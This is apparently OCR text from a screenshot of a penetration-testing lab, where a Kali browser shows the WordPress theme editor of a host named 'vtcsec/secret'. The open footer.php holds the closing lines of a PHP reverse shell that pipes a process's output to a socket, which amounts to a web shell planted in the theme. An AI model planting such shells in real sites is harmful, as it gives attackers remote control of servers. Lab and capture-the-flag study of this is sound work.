 vtcsec/secret/wp-admin/theme-editor.php?file=footer.php&theme=twentyseventeen
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
My secret blog 5 0 + New Howdy, admin
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 6.8.1 is available! Please update now.
Edit Themes
Twenty Seventeen: Theme Footer (footer.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
112 if ($debug) printit("STDERR READ");
113 $input = fread($pipes[2], $chunk_size);
114 if ($debug) printit("STDERR: $input");
115 fwrite($sock, $input);
116 }
117 }
118
119 fclose($sock);
120 fclose($pipes[0]);
121 fclose($pipes[1]);
122 fclose($pipes[2]);
123 proc_close($process);
124
125 function printit ($string) {
126 if (!$daemon) {
127 print "$string\n";
128 }
129 }
130
131 ?>
132 </div><!-- #content -->
133
134 <footer id="colophon" class="site-footer" role="contentinfo">
135 <div class="wrap">
136 <?php
137 get_template_part( 'template-parts/footer/footer', 'widgets' );
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▶
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc ▶
Documentation: Function Name... Look Up